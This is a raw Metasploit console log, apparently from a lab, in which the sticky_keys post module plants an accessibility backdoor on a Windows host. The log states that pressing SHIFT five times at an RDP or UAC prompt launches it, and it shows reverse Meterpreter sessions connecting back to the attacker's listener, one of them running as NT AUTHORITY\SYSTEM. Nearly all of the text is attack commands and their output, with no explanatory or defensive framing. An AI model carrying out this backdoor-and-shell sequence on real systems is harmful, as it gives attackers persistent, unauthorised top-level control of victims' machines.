 ADD   Add the backdoor to the target.
View the full module info with the info, or info -d command.
msf6 post(windows/manage/sticky_keys) > exploit
[+] Session has administrative rights, proceeding.
[+] 'Sticky keys' successfully added. Launch the exploit at an RDP or UAC prompt by pressing SHIFT 5 times.
[*] Post module execution completed
msf6 post(windows/manage/sticky_keys) >
[*] Sending stage (200774 bytes) to 192.168.79.157
[*] Sending stage (200774 bytes) to 192.168.79.157
[*] Meterpreter session 4 opened (192.168.79.138:9999 -> 192.168.79.157:49224) at 2024-02-15 22:09:01 -0500
[*] Meterpreter session 5 opened (192.168.79.138:9999 -> 192.168.79.157:49225) at 2024-02-15 22:09:02 -0500
msf6 post(windows/manage/sticky_keys) > [*] 192.168.79.157 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.79.157 - Meterpreter session 5 closed.  Reason: Died
sessions
Active sessions
===============
  Id  Name  Type                     Information            Connection
  --  ----  ----                     -----------            ----------
  2         meterpreter x64/windows  PC\Administrator @ PC  192.168.79.138:9999 -> 192.168.79.157:49222 (192.168.79.157)
  3         meterpreter x64/windows  PC\Administrator @ PC  192.168.79.138:9999 -> 192.168.79.157:49223 (192.168.79.157)
msf6 post(windows/manage/sticky_keys) >
[*] Sending stage (200774 bytes) to 192.168.79.157
[*] Meterpreter session 6 opened (192.168.79.138:9999 -> 192.168.79.157:49226) at 2024-02-15 22:10:20 -0500
sessions
Active sessions
===============
  Id  Name  Type                     Information               Connection
  --  ----  ----                     -----------               ----------
  2         meterpreter x64/windows  PC\Administrator @ PC     192.168.79.138:9999 -> 192.168.79.157:49222 (192.168.79.157)
  3         meterpreter x64/windows  PC\Administrator @ PC     192.168.79.138:9999 -> 192.168.79.157:49223 (192.168.79.157)
  6         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ PC  192.168.79.138:9999 -> 192.168.79.157:49226 (192.168.79.157)
msf6 post(windows/manage/sticky_keys) > sessions 6
[*] Starting interaction with 6...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >